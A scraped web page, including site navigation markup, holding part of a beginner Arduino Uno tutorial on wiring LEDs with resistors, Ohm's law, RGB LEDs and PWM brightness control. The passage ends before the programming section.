6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648456"><a href="https://accautomation.ca/series/productivity-1000-plc/productivity-plc-faq/">Productivity PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-648784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-648784"><a href="https://accautomation.ca/series/arduino-opta-plc/">Arduino Opta PLC<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648791"><a href="https://accautomation.ca/series/arduino-opta-plc/opta-plc-faq/">Opta PLC FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647107"><a href="https://accautomation.ca/series/omron-plc-cp1h-series/">Omron PLC – CP1H Series (CP1 Omron PLC Family)</a></li>
	<li id="menu-item-647108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647108"><a href="https://accautomation.ca/series/horner-xl4-series/">Horner XL4 Series</a></li>
	<li id="menu-item-647110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647110"><a href="https://accautomation.ca/series/c-more-hmi-series-panel/">C-More HMI Series Panel<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648466"><a href="https://accautomation.ca/series/c-more-hmi-series-panel/c-more-ea9-faq/">C-More EA9 – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647109"><a href="https://accautomation.ca/series/c-more-micro-hmi/">C-More Micro HMI – Human Machine Interface</a></li>
	<li id="menu-item-647111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647111"><a href="https://accautomation.ca/series/mosaic-modular-safety-integrated-controller/">MOSAIC – MOdular SAfety Integrated Controller</a></li>
	<li id="menu-item-647112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647112"><a href="https://accautomation.ca/series/ctt-multi-functional-digital-counter-timer-and-tachometer/">CTT Multi-functional Digital Counter Timer and Tachometer</a></li>
	<li id="menu-item-647113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647113"><a href="https://accautomation.ca/series/productivity-open-arduino-compatible-industrial-controller/">Productivity Open Arduino Compatible Industrial Controller</a></li>
	<li id="menu-item-647114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647114"><a href="https://accautomation.ca/series/plc-fiddle-online-plc-editor-and-simulator-in-your-browser/">PLC Fiddle – Online PLC Editor and Simulator</a></li>
	<li id="menu-item-647115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647115"><a href="https://accautomation.ca/series/arduino-uno-starter-kit/">Arduino Uno Starter Kit</a></li>
</ul>
</li>
<li id="menu-item-647092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647092"><a href="https://accautomation.ca/purchase-find-parts/">Purchase / Find Parts<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-650836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650836"><a href="https://accautomation.ca/purchase-find-parts/xy-md02-temp-humidity-sensor-modbus-rtu/">XY-MD02 Temp Humidity Sensor – Modbus RTU</a></li>
	<li id="menu-item-647116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647116"><a href="https://accautomation.ca/purchase-find-parts/automation-tools-and-tips-preferred-devices/">Automation Tools and Tips (Preferred Devices)</a></li>
	<li id="menu-item-647117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647117"><a href="https://accautomation.ca/purchase-find-parts/communication-products/">Communication Products</a></li>
	<li id="menu-item-647118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647118"><a href="https://accautomation.ca/purchase-find-parts/click-plc-purchasing-components/">Click PLC – Purchasing Components</a></li>
	<li id="menu-item-647119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647119"><a href="https://accautomation.ca/purchase-find-parts/omron-cp1h/">Omron CP1H</a></li>
	<li id="menu-item-647120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647120"><a href="https://accautomation.ca/purchase-find-parts/omron-cp1e/">Omron CP1E</a></li>
	<li id="menu-item-647121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647121"><a href="https://accautomation.ca/purchase-find-parts/omron-c20k-c28k-c40k-c60k/">Omron C20K C28K C40K C60K</a></li>
</ul>
</li>
<li id="menu-item-647088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647088"><a href="https://accautomation.ca/programming/misc-tips/">Misc Tips<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-647871"><a target="_blank" href="https://open.video/@accautomation_ca">Video Library</a></li>
	<li id="menu-item-647125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647125"><a href="https://accautomation.ca/programming/misc-tips/">Misc Tips</a></li>
	<li id="menu-item-647095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647095"><a href="https://accautomation.ca/whats-new/">What’s New</a></li>
	<li id="menu-item-647122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647122"><a href="https://accautomation.ca/managementleadership/">Management/Leadership</a></li>
	<li id="menu-item-647089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647089"><a href="https://accautomation.ca/about-page/">About</a></li>
</ul>
</li>
<li id="menu-item-647093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647093"><a href="https://accautomation.ca/contact/">Contact<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647123"><a href="https://accautomation.ca/contact/">Contact</a></li>
	<li id="menu-item-647124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647124"><a href="https://accautomation.ca/about-page/">About</a></li>
	<li id="menu-item-655366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655366"><a href="https://accautomation.ca/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-647094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647094"><a href="https://accautomation.ca/search_gcse/">Search Threads</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-31439" class="post-31439 post type-post status-publish format-standard has-post-thumbnail hentry category-arduino-uno-r3 category-devices category-led-light-emitting-diode category-open-devices category-rgb-led-red-green-blue-color-led tag-acc-automation tag-arduino-beginners-kit tag-arduino-color-led tag-arduino-color-rgb-led tag-arduino-kit tag-arduino-kit-leds tag-arduino-led-brightness-control tag-arduino-led-operation tag-arduino-led-wiring tag-arduino-light-emitting-diode tag-arduino-rgb-leds tag-arduino-tutorial tag-arduino-uno tag-arduino-uno-leds tag-arduino-uno-r3 tag-arduino-uno-starter-kit tag-arduino-uno-super-starter-kit-leds tag-best-arduino-starter-kit tag-elegoo tag-elegoo-starter-kit tag-elegoo-uno-r3 tag-uno-color-leds tag-uno-colour-leds tag-uno-r3-leds" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="735" height="300" src="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-000-min.png" class="attachment-full size-full wp-post-image" alt="Arduino Uno Super Starter Kit LEDs" itemprop="image" decoding="async" fetchpriority="high" srcset="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-000-min.png 735w, https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-000-min-300x122.png 300w" sizes="(max-width: 735px) 100vw, 735px" />		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Master Arduino LED Control: PWM, RGB &#038; Brightness Programming</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2025-11-02T08:13:00-05:00" itemprop="dateModified">November 2, 2025</time><time class="entry-date published" datetime="2021-01-18T09:45:13-05:00" itemprop="datePublished">January 18, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://accautomation.ca/author/garrys/" title="View all posts by garrys" rel="author" itemprop="url"><span class="author-name" itemprop="name">garrys</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><ins class="adsbygoogle" style="display: block; text-align: center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6596966081531808" data-ad-slot="5460350365"></ins> <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
We will now be looking at LEDs that we can wire and program using our Arduino Uno super starter kit. Light-emitting diodes (LEDs) are semiconductor devices that will show light when current passes through them. This light is produced within the solid semiconductor material so it can be called a solid-state lighting device.<br />
<a href="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-030-min.png"><img decoding="async" class="alignnone size-full wp-image-31976 lazyload" data-src="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-030-min.png" alt="Arduino Uno Super Starter Kit LEDs" width="712" height="441" data-srcset="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-030-min.png 712w, https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-030-min-300x186.png 300w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 712px; --smush-placeholder-aspect-ratio: 712/441;" data-original-sizes="(max-width: 712px) 100vw, 712px" /></a><br />
We will be looking at the wiring of LEDs with our breadboard. Different resistor values will be used to change the LED light brightness. We will discuss how we can calculate the amount of current passing through our LED.<br />
An RGB LED and Red LED will then be wired to our Arduino UNO. The brightness and color of our LEDs will then be changed through the programming of the Arduino Uno. PWM outputs will be used in our program (sketch). Let&#x2019;s get started.<span id="more-31439"></span><br />
<ins class="adsbygoogle" style="display: block; text-align: center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6596966081531808" data-ad-slot="5460350365"></ins> <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<p>A full list of posts in this series can be obtained at the following location:<br />
<a href="https://accautomation.ca/series/arduino-uno-starter-kit/" target="_blank" rel="noopener"><strong>Arduino Uno Software Super Starter Kit</strong></a><br />
Previous posts in this Arduino Uno Super Starter Kit Series:<br />
<a href="https://accautomation.ca/arduino-uno-super-starter-kit-hardware/" target="_blank" rel="noopener noreferrer">Hardware and Powering</a> &#8211; <a href="https://youtu.be/C03a_QhSKxI" target="_blank" rel="noopener noreferrer">Video</a><br />
<a href="https://accautomation.ca/arduino-uno-super-starter-kit-software/" target="_blank" rel="noopener">Software</a> &#8211; <a href="https://youtu.be/C03a_QhSKxI" target="_blank" rel="noopener">Video</a></p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-102" data-inserter-version="2" data-placement-location="under_page_title"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(102); });</script><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p>Watch the video below of the operation of LEDs on our starter kit. Elegoo Super Starter Kit UNO R3.<br />
<iframe style="width: 120px; height: 240px;" data-src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;OneJS=1&amp;Operation=GetAdHtml&amp;MarketPlace=US&amp;source=ss&amp;ref=as_ss_li_til&amp;ad_type=product_link&amp;tracking_id=accautomati09-20&amp;language=en_US&amp;marketplace=amazon&amp;region=US&amp;placement=B01D8KOZF4&amp;asins=B01D8KOZF4&amp;linkId=7383be9964a36f2a2ef4faf18161158d&amp;show_border=true&amp;link_opens_in_new_window=true" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><iframe style="width: 120px; height: 240px;" data-src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=accautomation-20&amp;language=en_CA&amp;o=15&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=as_ss_li_til&amp;asins=B01D8KOZF4&amp;linkId=0ed427bbce9ba4735f95b8e4aef96c3e" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p>
<h5>Arduino Uno Super Start Kit Breadboard</h5>
<p>A breadboard allows you to create prototype circuits without soldering connections. This provides quick and easy testing of your circuits.<br />
<a href="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-100-min.png"><img decoding="async" class="alignnone wp-image-31979 size-full lazyload" data-src="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-100-min.png" alt="Breadboard Wiring Circuit" width="677" height="233" data-srcset="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-100-min.png 677w, https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-100-min-300x103.png 300w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 677px; --smush-placeholder-aspect-ratio: 677/233;" data-original-sizes="(max-width: 677px) 100vw, 677px" /></a><br />
The breadboard holes are for placing wires or components for connections. Power connections usually run across the top and bottom of the unit. This is for +VDC and GND. The middle holes run vertically connected. There is a break in the middle indicating that no connection is made. This allows components to straddle the middle and be connected on both sides.<br />
These breadboards are great for prototyping the circuit but not in production because the push-fit is temporary. Usually, components would be soldered together for a permanent connection.</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-110" data-inserter-version="2" data-placement-location="under_first_paragraph"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(110); });</script><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<h5>LEDs</h5>
<p>LEDs make great indicator lights for the operator. Power supplies will almost always have an LED to indicate power is present.<br />
<a href="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-110-min.png"><img decoding="async" class="alignnone size-full wp-image-31980 lazyload" data-src="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-110-min.png" alt="Arduino Uno Super Starter Kit LEDs" width="480" height="171" data-srcset="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-110-min.png 480w, https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-110-min-300x107.png 300w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 480px; --smush-placeholder-aspect-ratio: 480/171;" data-original-sizes="(max-width: 480px) 100vw, 480px" /></a><br />
There are two ways to tell the difference between the positive and negative leads of the LED. The positive lead is longer. There is a flat edge to the case of the LED where the negative lead enters the body.<br />
We will be connecting 5mm red LEDs to three different resistors. These LED&#x2019;s can handle up to about 20mA of current.</p>
<h5>Resistors</h5>
<p>Resistors are used to restrict the flow of current in a circuit.<br />
<a href="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-120-min.png"><img decoding="async" class="alignnone size-full wp-image-31982 lazyload" data-src="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-120-min.png" alt="Arduino Uno Super Starter Kit LEDs" width="564" height="146" data-srcset="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-120-min.png 564w, https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-120-min-300x78.png 300w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 564px; --smush-placeholder-aspect-ratio: 564/146;" data-original-sizes="(max-width: 564px) 100vw, 564px" /></a><br />
We will be using resistors to limit the amount of flow going to the LED. This will make the LED brighter or dimmer depending on the amount of current.<br />
<a href="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-130-min.png"><img decoding="async" class="alignnone size-full wp-image-31983 lazyload" data-src="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-130-min.png" alt="Arduino Uno Super Starter Kit LEDs" width="557" height="779" data-srcset="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-130-min.png 557w, https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-130-min-215x300.png 215w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 557px; --smush-placeholder-aspect-ratio: 557/779;" data-original-sizes="(max-width: 557px) 100vw, 557px" /></a><br />
Resistors have a color code to determine their value. We have four or five stripes of color to determine the size of the resistor.<br />
Example:<br />
We will be using the following three resistors in a circuit.<br />
220 ohm = Red, Red, Brown, Brown<br />
1K ohm = Brown, Black, Red, Brown<br />
10K ohm = Brown, Black, Orange, Brown</p>
<h5>Ohm&#x2019;s Law</h5>
<p>Electrical circuits have the following three components: Volts, Current, and Ohms.<br />
Ohm&#x2019;s law is used to analyze an electrical circuit. It explains the relationship between the three components.<br />
V=IR or I = V/R or R=V/I<br />
Voltage (V or E) is the pressure from an electrical circuit&#8217;s power source that allows charged electrons (current) through a conducting loop.<br />
Current ( I ) is the rate at which electrons flow past a point in an electrical circuit. It is measured in amps (A)<br />
Ohms ( R )is the resistance to the current between two points.<br />
Given any two of the components, you can find the third.<br />
<a href="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-132-min.png"><img decoding="async" class="alignnone size-full wp-image-31984 lazyload" data-src="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-132-min.png" alt="Arduino Uno Super Starter Kit LEDs" width="746" height="637" data-srcset="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-132-min.png 746w, https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-132-min-300x256.png 300w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 746px; --smush-placeholder-aspect-ratio: 746/637;" data-original-sizes="(max-width: 746px) 100vw, 746px" /></a><br />
Here is an online <a href="https://www.calculator.net/ohms-law-calculator.html" target="_blank" rel="noopener">ohm&#x2019;s law calculator</a>. I find this good because it shows how the calculation was done. In this example, we are finding how much current will be put through our LED if I connect it with 5VDC and a 220-ohm resistor. The answer is about 22 milliamps</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-111" data-inserter-version="2" data-placement-location="under_second_paragraph"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(111); });</script><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<h5>Wiring Three LEDs to Different Resistors</h5>
<p>Using our breadboard, we will now wire three of our red LEDs to three different resistors. We will use the 5VDC supply and GND (0VDC) on our Arduino Uno to power the circuit.<br />
Note: All pins labeled GND are connected on the Arduino Uno.<br />
<a href="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-010-min.jpg"><img decoding="async" class="alignnone size-full wp-image-31974 lazyload" data-src="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-010-min.jpg" alt="Arduino Uno Super Starter Kit LEDs" width="592" height="437" data-srcset="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-010-min.jpg 592w, https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-010-min-300x221.png 300w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 592px; --smush-placeholder-aspect-ratio: 592/437;" data-original-sizes="(max-width: 592px) 100vw, 592px" /></a><br />
The negative pin of the LED is connected to the GND. The other side of the led is connected to a resistor. The other end of the resistor is connected to the 5VDC to complete the circuit.<br />
Using ohm&#x2019;s law I = V/R you can calculate the amount of current following in each of the circuits. A higher current in the circuit means brighter light on the LED.<br />
Note: Connecting the LED without a resistor in the circuit will cause too much current to flow destroying the LED. Ohm&#x2019;s law will show you prove to you the amount of current it will draw.</p>
<p>Watch the video below to see the LED lights wired and working using different resistors.</p>
<h5>RGB LED</h5>
<p>RGB (Red, Green, and Blue) LEDs look like regular LEDs but they have three different LEDs inside.<br />
<a href="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-140-min.png"><img decoding="async" class="alignnone size-full wp-image-31985 lazyload" data-src="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-140-min.png" alt="Arduino Uno Super Starter Kit LEDs" width="461" height="186" data-srcset="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-140-min.png 461w, https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-140-min-300x121.png 300w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 461px; --smush-placeholder-aspect-ratio: 461/186;" data-original-sizes="(max-width: 461px) 100vw, 461px" /></a><br />
These LEDs come in two different versions, common anode or common cathode. Common anode uses +5VDC on the common pin. GND or 0VDC connects to the common pin for the common cathode.<br />
We will be using the common cathode for our example.<br />
<a href="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-150-min.png"><img decoding="async" class="alignnone size-full wp-image-31986 lazyload" data-src="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-150-min.png" alt="Arduino Uno Super Starter Kit LEDs" width="500" height="268" data-srcset="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-150-min.png 500w, https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-150-min-300x161.png 300w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/268;" data-original-sizes="(max-width: 500px) 100vw, 500px" /></a><br />
Here is the symbol for the RGB LED. The arrows coming from each of the diodes indicate light. As mentioned above this is just like having three individual LEDs.<br />
<a href="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-160-min.png"><img decoding="async" class="alignnone size-full wp-image-31987 lazyload" data-src="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-160-min.png" alt="Arduino Uno Super Starter Kit LEDs" width="633" height="544" data-srcset="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-160-min.png 633w, https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-160-min-300x258.png 300w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 633px; --smush-placeholder-aspect-ratio: 633/544;" data-original-sizes="(max-width: 633px) 100vw, 633px" /></a><br />
This is just like mixing paint to make different colors. We can change the amount of current flowing in each of the LEDs to create different colors.</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-112" data-inserter-version="2" data-placement-location="mid_content"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(112); });</script><!-- End Ezoic - wp_mid_content - mid_content -->
<h5>Arduino Uno PWM Outputs to Control LEDs</h5>
<p>Changing resistors all of the time for the different colors can be very time-consuming.<br />
The Arduino Uno has outputs that we can adjust to achieve the same effect as changing resistors. These outputs are PWM (Pulse Width Modulated) and are indicated on the Arduino Uno with a ~ symbol.<br />
